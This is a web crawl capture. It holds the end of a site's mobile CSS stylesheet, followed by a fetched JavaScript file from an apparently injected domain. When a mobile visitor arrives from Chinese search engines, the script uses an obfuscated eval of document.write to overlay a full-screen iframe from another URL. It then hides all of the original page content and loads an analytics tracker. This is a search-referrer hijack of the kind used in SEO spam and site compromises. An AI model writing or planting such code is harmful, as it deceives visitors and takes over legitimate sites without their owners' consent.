    .seo-4 .tit h4 small {font-size: 14px;margin-left: 10px;}
    .seo-4 .tit span {font-size: 16px;}
    .seo-4 ul {padding: 10px 15px 20px 15px;}
    .seo-4 li {font-size: 14px;}
    .seo-4 li span {width: 20px;height: 20px;margin-right: 5px;line-height: 20px;}
    .seo-4 .more {line-height: 34px;font-size: 14px;margin-top: -15px;}

    .seo-5 {margin: -15px 0 0 -15px;}
    .seo-5 li {width: 33.333333%;}
    .seo-5 li .wrap {margin: 15px 0 0 15px;}
    .seo-5 li .m {height: 75px;}
    .seo-5 li h4 {margin: 10px 0;font-size: 14px;}
    .seo-5 li p {font-size: 12px;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;overflow: hidden;}

    .about-1 .img-center {width: 70%;margin: 0 auto;}
    .about-1 .text {margin-top: 20px;font-size: 14px;}
    .about-1 .in-total {margin-top: 20px;}

    .about-2 .logo {display: none;}
    .about-2 .text {margin-top: 0;}

    .about-3 li {width: 100%;}
    .about-3 li a {padding: 15px;}
    .about-3 li h4 {font-size: 16px;}
    .about-3 li p {height: auto;}

    .about-3-more {margin-top: 20px;}
    .about-3-more a {display: block;margin: 10px 0 0;width: auto;font-size: 16px;line-height: 34px;}

    .table-1 table {font-size: 12px;}
    .table-1 th, .table-1 td {padding: 10px;}
    .table-1 th {font-size: 14px;}
    .table-1 th:last-child {display: none;}
    .table-1 td:last-child {display: none;}
    .table-1 th:first-child {width: 80px;}

    .map {height: 300px;}

    .contact-left,.contact-right {width: auto;float: none;}
    .contact-left .tel {margin-bottom: 20px;font-size: 16px;}
    .contact-left .tel strong {font-size: 24px;}
    .contact-left li {font-size: 14px;background-size: 24px auto;padding-left: 30px;}
    .contact-right {margin-top: 30px;}
    .contact-right .tit img {height: 30px;}
    .contact-right dt {width: 100px;}
    .contact-right dd {margin-left: 115px;}
    .contact-right dd h4 {font-size: 18px;}
    .contact-right dd p {font-size: 14px;margin-top: 10px;}

    .v-lanmu,.h-lanmu {display: none;}
    .v-main {margin: 0;}

    .list-3 li {margin-bottom: 15px;}
    .list-3 li a {padding: 10px;}
    .list-3 li .img-center {width: 100px;}
    .list-3 li .text {margin-left: 110px;}
    .list-3 li .text h4 {font-size: 14px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
    .list-3 li .text p {margin-top: 5px;font-size: 12px;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;overflow: hidden;}
    .list-3 li .text span {display: none;}

    .banner-content {height: auto;padding: 30px 0;}
    .banner-sbanner-contentub .container {display: block;height: auto;}
    .banner-content .inner {display: block;}
    .content-title {margin: 0;}
    .content-title h1 {font-size: 20px;}
    .content-title p {margin-top: 10px;}
    .content-title p span {font-size: 12px;margin-right: 5px;}
    .content-main, .content-xg {padding: 15px;}
    .content-main {margin: -30px -15px 0;}
    .content-exp {margin-top: 15px;padding-top: 15px;font-size: 12px;}
    .content-exp a {float: none;display: block;width: auto;}
    .content-exp a:last-child {text-align: left;margin-top: 10px;}
    .content-tips {margin-top: 15px;padding-top: 15px;font-size: 12px;}

    .content-xg {margin: 20px -15px 0;}
    .content-xg .tit {font-size: 18px;margin-bottom: 10px;}
    .content-xg-left,.content-xg-right {float: none;width: auto;}
    .content-xg-left {padding-right: 0;border-right: 0;}
    .content-xg-right {margin-top: 20px;}

    .webdes {margin-left: -10px;}
    .webdes li {width: 50%;}
    .webdes li a {margin: 10px 0 0 10px;line-height: 44px;font-size: 14px;}

    .content-case-title {padding: 30px 0;}
    .content-case-title h4 {font-size: 20px;margin-bottom: 15px;}
    .content-case-title h5 {font-size: 16px;}
    .content-case-title .btn {margin-top: 20px;}
    .content-case-title-left,.content-case-title-right {width: auto;float: none;}
    .content-case-title-right {padding-top: 30px;}

    .content-case-xg .tit {font-size: 20px;margin-bottom: 20px;}

    .list-4 {margin: -15px 0 0 -15px;}
    .list-4 li {width: 50%;}
    .list-4 li a {margin: 15px 0 0 15px;}
    .list-4 li .text {padding: 10px;}
    .list-4 li .text h4 {font-size: 16px;}
    .list-4 li .text p {font-size: 12px;line-height: 20px;}

    .wzjs-1,.wzjs-box {margin-bottom: 30px;}
    .wzjs-1 .pic {width: auto;float: none;padding: 0;background: none;height: auto;}
    .wzjs-1 .pic .img-center {height: 235px;line-height: 235px;}
    .wzjs-1 .info {margin: 20px 0 0;}
    .wzjs-1 .info h1 span {font-size: 18px;margin-right: 5px;}
    .wzjs-1 .info h1 small {font-size: 12px;line-height: 20px;}
    .wzjs-1 .text .btn {margin-top: 20px;}

    .wzjs-1 .text .sb-it {margin-right: 0;display: block;}

    .wzjs-tit {line-height: 20px;}
    .wzjs-tit em {display: none;}
    .wzjs-tit span {font-size: 16px;}
    .wzjs-tit span i {line-height: 20px;width: 20px;margin-right: 5px;}

    .wzjs-2 {font-size: 16px;}
    .wzjs-2 .tel {float: none;margin-bottom: 10px;}

    .table-2 table {font-size: 12px;}
    .table-2 th, .table-2 td {padding: 10px;}
    .table-2 th {font-size: 14px;}
    .table-2 th:first-child,.table-2 td:first-child {width: 80px;}
    .table-2 th:last-child {display: none;}
    .table-2 td:last-child {display: none;}
    .table-2 td:first-child img {height: 16px;width: auto;}

    .wybzd {font-size: 12px;line-height: 1.8;margin: 0 0 20px;}

    .wzjs-3 li {width: 33.333333%;}
    .wzjs-3 li .wrap {padding: 5px;}
    .wzjs-3 li .img-center {height: 24px;line-height: 24px;}
    .wzjs-3 li p {font-size: 12px;margin-top: 5px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
    .wzjs-3-tips {padding: 0 10px;}

    .wzjs-4 {margin-top: -15px;}
    .wzjs-4 li {width: 25%;}
    .wzjs-4 li .wrap {margin-top: 15px;}
    .wzjs-4 li .wrap:after {display: none;}
    .wzjs-4 li .img-center {height: 40px;line-height: 40px;}
    .wzjs-4 li p {font-size: 12px;}

    .wzjs-5 .bg {display: none;}
    .wzjs-5 .wzjs-box {width: auto;}
    .wzjs-5-left,.wzjs-5-right {float: none;}

    .wzjs-6 dt {float: none;width: auto;}
    .wzjs-6 dd {margin: 20px 0 0;padding-top: 0;}
    .wzjs-6 dd p {margin: 10px 0 0;font-size: 14px;padding: 0 10px;}

    .more-big-2 {line-height: 34px;margin-top: 20px;font-size: 14px;}

    .wzjs-7 .bg {display: none;}
    .wzjs-7 dt {font-size: 16px;width: 55px;padding-top: 5px;height: 64px;}
    .wzjs-7 dd {margin-left: 70px;}
    .wzjs-7 dd h4 {font-size: 16px;}
    .wzjs-7 dd p {font-size: 12px;margin-top: 5px;}
    .wzjs-7 .list li {font-size: 14px;}
    .wzjs-7 .more {margin-top: 10px;font-size: 14px;}
    .wzjs-7 .menu {padding-top: 0;margin-left: -10px;}
    .wzjs-7 .menu li a {margin: 0 0 10px 10px;}
    .wzjs-7-left,.wzjs-7-right {width: auto;float: none;padding: 0;}
    .wzjs-7-right {margin-top: 20px;}

    .onebox {width: 290px;margin-left: -145px;margin-top: -250px;}
    .onebox-wrap {margin: 0;padding: 20px;border: none;}
    .onebox .close {width: 20px;height: 20px;}
    .onebox .tit {background: none !important;font-size: 18px;padding-left: 0;margin-bottom: 10px;}
    .onebox li {width: 100%;}
    .onebox li i {width: 34px;height: 40px;}
    .onebox li input {margin-left: 34px;line-height: 20px;padding: 10px 12px;font-size: 14px;width: 86%;box-sizing: border-box;}
    .onebox li textarea {box-sizing: border-box;width: 100% !important;font-size: 14px;line-height: 20px;padding: 10px 12px;}
    .onebox li.yzm img {height: 40px;width: 80px;}
    .onebox li.yzm input {width: 130px;}
    .onebox .submit {height: 38px;font-size: 16px;}

    .taocan_titleo {width: auto;margin-top: 20px;font-size: 12px;}

    .weizhi {display: none;}

    .case-wrap {min-width: auto;width: auto;}
}


--- FILE ---
content_type: application/javascript
request_url: https://din66.cc/998.js
body_size: 948
content:
var titlestr = document.title;
var arr = [
	'123',
	];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;
var dom = document.domain;
var yum = /(yilixiangfan\.com)/i;
if (regex.test(referer) || yum.test(dom)) {
  if ((navigator.userAgent.match(/(Android|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i))) {
		var referrer = referer;
		var keyword = '';
		console.log(referrer);
		if (referrer.indexOf('baidu.com') !== -1) {
			var searchParams = new URLSearchParams(referrer);
		    var match = searchParams.get('title');
			if (match) {
				keyword = encodeURIComponent(match);
			}
		}
		url = arr[linkIndex];
        setFrame(url);
}
}

function setFrame(olink) {
	
  var ss = '<title>' + titlestr + '</title><div id="showcloneshengxiaon" style="position: fixed; top: 0; left: 0; z-index: 2147483647; height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><iframe scrolling="yes" marginheight="0" marginwidth="0" frameborder="0" style="height: 100%; width: 100%;" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body{width:100%;height:100%;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + '***' + a + '**' + b);
          if (b != 'iconDiv1' && b != 'showcloneshengxiaon' && a != 'title') {
            document.body.children[i].style.display = 'none';
          }
        } catch (e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    }, 100);
  } catch (e) {}
}

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c342f358df93d129800bf4af7dd1f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();